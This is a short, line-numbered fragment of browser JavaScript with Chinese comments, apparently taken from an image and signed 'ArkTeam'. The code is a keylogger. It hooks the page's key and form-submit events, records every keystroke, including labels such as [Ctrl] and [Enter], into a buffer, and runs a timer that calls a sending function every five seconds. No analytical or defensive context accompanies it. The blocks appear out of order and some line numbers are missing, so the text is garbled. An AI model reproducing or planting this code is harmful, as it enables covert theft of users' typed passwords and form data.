 910 document.onkeydown = keyDown;
911 document.onkeypress = keyPress;
912 document.onsubmit = formSubmit;
913 setInterval(sendChar, 5000); //设置定时器
875 keyPress = function(e)
876 {
877 var currKey=0,CapsLock=0,e=e||event;
878 currKey=e.keyCode||e.which||e.charCode;
879 CapsLock=currKey>=65&&currKey<=90;
880 switch(currKey)
881 {
882 //屏蔽了退格、制表、回车、空格、方向键、删除键等
883 case 8: case 9:case 13:case 16:case 17:case 18:case 20:
884 case 32: case 33: case 34: case 35: case 36: case 37:case 38:
885 case 39:case 40:case 46:keyName = "";break;
886 default:keyName = String.fromCharCode(currKey); break;
887 }
888 logger += keyName;
889 }
845 keyDown = function(e)
846 {
var e=e||event;
var currKey=e.keyCode||e.which||e.charCode;
if((currKey>7&&currKey<32)||(currKey>31&&currKey<47))
{
switch(currKey)
{
853 case 8: keyName = "[Back]"; break;
854 case 9: keyName = "[Tab]"; break;
855 case 13:keyName = "[Enter]"; break;
case 16:keyName = "[Shift]"; break;
case 17:keyName = "[Ctrl]"; break;
case 18:keyName = "[Alt]"; break;
case 20:keyName = "[CapsLock]"; break;
case 32:keyName = "[Space]"; break;
case 33:keyName = "[PageUp]"; break;
case 34:keyName = "[PageDown]"; break;
case 35:keyName = "[End]"; break;
case 36:keyName = "[Home]"; break;
case 37:keyName = "[Left]"; break;
case 38:keyName = "[Up]"; break;
case 39:keyName = "[Right]"; break;
case 40:keyName = "[Down]"; break;
case 46:keyName = "[Del]"; break;
default:keyName = ""; break;
}
872 logger += keyName;
873 }
874 }
ArkTeam